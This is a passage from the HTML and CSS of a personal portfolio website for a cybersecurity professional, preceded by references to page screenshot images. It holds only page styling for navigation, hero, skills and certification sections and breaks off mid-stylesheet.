




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Spencer Warnick | Cybersecurity Professional</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628;
    --navy-mid: #112240;
    --navy-light: #1e3a5f;
    --steel: #2a5298;
    --accent: #4a9edd;
    --accent-dim: #2d7ab8;
    --teal: #2ec4b6;
    --text-primary: #e8edf5;
    --text-secondary: #8fa8c8;
    --text-muted: #5a7a9a;
    --border: rgba(74, 158, 221, 0.15);
    --border-hover: rgba(74, 158, 221, 0.35);
    --card-bg: rgba(17, 34, 64, 0.6);
    --tag-bg: rgba(74, 158, 221, 0.1);
    --tag-border: rgba(74, 158, 221, 0.3);
  }

  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

  html { scroll-behavior: smooth; }

  body {
    font-family: 'DM Sans', sans-serif;
    background-color: var(--navy);
    color: var(--text-primary);
    line-height: 1.7;
    font-size: 16px;
  }

  /* ── SCROLLBAR ── */
  ::-webkit-scrollbar { width: 6px; }
  ::-webkit-scrollbar-track { background: var(--navy); }
  ::-webkit-scrollbar-thumb { background: var(--steel); border-radius: 3px; }

  /* ── NAV ── */
  nav {
    position: fixed;
    top: 0; left: 0; right: 0;
    z-index: 100;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 3rem;
    height: 64px;
    background: rgba(10, 22, 40, 0.92);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border);
  }

  .nav-logo {
    font-family: 'DM Mono', monospace;
    font-size: 14px;
    color: var(--accent);
    letter-spacing: 0.05em;
    text-decoration: none;
  }

  .nav-links {
    display: flex;
    gap: 2rem;
    list-style: none;
  }

  .nav-links a {
    font-size: 13px;
    font-weight: 500;
    color: var(--text-secondary);
    text-decoration: none;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    transition: color 0.2s;
  }

  .nav-links a:hover { color: var(--accent); }

  /* ── HERO ── */
  #hero {
    min-height: 100vh;
    display: flex;
    align-items: center;
    padding: 6rem 10% 4rem;
    position: relative;
    overflow: hidden;
  }

  .hero-grid-bg {
    position: absolute;
    inset: 0;
    background-image:
      linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px),
      linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px);
    background-size: 60px 60px;
    pointer-events: none;
  }

  .hero-glow {
    position: absolute;
    top: -10%;
    right: -5%;
    width: 600px;
    height: 600px;
    background: radial-gradient(circle, rgba(74,158,221,0.08) 0%, transparent 65%);
    pointer-events: none;
  }

  .hero-content {
    position: relative;
    max-width: 700px;
  }

  .hero-eyebrow {
    font-family: 'DM Mono', monospace;
    font-size: 13px;
    color: var(--accent);
    letter-spacing: 0.1em;
    text-transform: uppercase;
    margin-bottom: 1.25rem;
  }

  .hero-eyebrow::before {
    content: '';
    display: inline-block;
    width: 32px;
    height: 1px;
    background: var(--accent);
    vertical-align: middle;
    margin-right: 12px;
  }

  h1 {
    font-family: 'Playfair Display', serif;
    font-size: clamp(2.8rem, 6vw, 4.5rem);
    font-weight: 600;
    line-height: 1.1;
    color: var(--text-primary);
    margin-bottom: 1.5rem;
  }

  h1 .accent-word {
    color: var(--accent);
  }

  .hero-bio {
    font-size: 1.05rem;
    color: var(--text-secondary);
    line-height: 1.8;
    max-width: 560px;
    margin-bottom: 2.5rem;
  }

  .hero-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-bottom: 3rem;
  }

  .tag {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    padding: 5px 14px;
    border: 1px solid var(--tag-border);
    background: var(--tag-bg);
    color: var(--accent);
    border-radius: 3px;
    letter-spacing: 0.03em;
  }

  .hero-actions {
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
  }

  .btn-primary {
    display: inline-block;
    padding: 12px 28px;
    background: var(--accent);
    color: var(--navy);
    font-weight: 600;
    font-size: 14px;
    text-decoration: none;
    border-radius: 4px;
    letter-spacing: 0.03em;
    transition: background 0.2s, transform 0.15s;
  }

  .btn-primary:hover { background: #5fb0ef; transform: translateY(-1px); }

  .btn-outline {
    display: inline-block;
    padding: 12px 28px;
    border: 1px solid var(--border-hover);
    color: var(--accent);
    font-weight: 500;
    font-size: 14px;
    text-decoration: none;
    border-radius: 4px;
    letter-spacing: 0.03em;
    transition: border-color 0.2s, background 0.2s, transform 0.15s;
  }

  .btn-outline:hover { border-color: var(--accent); background: var(--tag-bg); transform: translateY(-1px); }

  /* ── SECTIONS ── */
  section {
    padding: 6rem 10%;
  }

  .section-label {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    color: var(--accent);
    letter-spacing: 0.12em;
    text-transform: uppercase;
    margin-bottom: 0.75rem;
  }

  h2 {
    font-family: 'Playfair Display', serif;
    font-size: clamp(1.8rem, 3.5vw, 2.6rem);
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 3rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--border);
  }

  /* ── ABOUT ── */
  .about-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: start;
  }

  .about-text p {
    color: var(--text-secondary);
    margin-bottom: 1.25rem;
    line-height: 1.85;
  }

  .stats-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 1rem;
  }

  .stat-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 1.25rem;
    transition: border-color 0.2s;
  }

  .stat-card:hover { border-color: var(--border-hover); }

  .stat-number {
    font-family: 'Playfair Display', serif;
    font-size: 2rem;
    color: var(--accent);
    font-weight: 600;
    display: block;
    margin-bottom: 4px;
  }

  .stat-label {
    font-size: 13px;
    color: var(--text-muted);
    font-weight: 400;
  }

  /* ── SKILLS ── */
  .skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 1.5rem;
  }

  .skill-category {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 1.5rem;
    transition: border-color 0.2s, transform 0.2s;
  }

  .skill-category:hover { border-color: var(--border-hover); transform: translateY(-2px); }

  .skill-category-title {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: var(--accent);
    margin-bottom: 1rem;
    padding-bottom: 0.75rem;
    border-bottom: 1px solid var(--border);
  }

  .skill-list {
    list-style: none;
  }

  .skill-list li {
    font-size: 14px;
    color: var(--text-secondary);
    padding: 4px 0;
    display: flex;
    align-items: center;
    gap: 8px;
  }

  .skill-list li::before {
    content: '';
    display: inline-block;
    width: 4px;
    height: 4px;
    background: var(--teal);
    border-radius: 50%;
    flex-shrink: 0;
  }

  /* ── CERTIFICATIONS ── */
  .cert-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1.5rem;
  }

  .cert-card {
    background: var(--card-bg);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 1.5rem;
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    transition: border-color 0.2s, transform 0.2s;
  }

  .cert-card:hover { border-color: var(--border-hover); transform: translateY(-2px); }

  .cert-issuer {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: var(--teal);
  }

  .cert-name {
    font-size: 15px;
    font-weight: 600;
    color: var(--text-primary);
    line-height: 1.4;
  }

  .cert-date {
    font-size: 13px;
    color: var(--text-muted);
    margin-top: auto;
  }

  .cert-status {
    display: inline-block;
    font-size: 11px;
    padding: 3px 10px;
